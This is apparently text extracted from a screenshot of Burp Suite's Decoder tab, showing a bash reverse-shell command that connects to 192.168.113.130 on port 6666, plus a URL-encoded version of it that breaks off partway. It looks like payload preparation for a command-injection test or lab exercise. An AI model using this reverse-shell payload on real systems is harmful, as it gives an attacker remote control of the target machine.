 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo “bash -i >& /dev/tcp/192.168.113.130/6666 0>&1” | bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%65%63%68%6f%20%1c%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%31%33%2e%31%33%30%2f%36%36%36
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode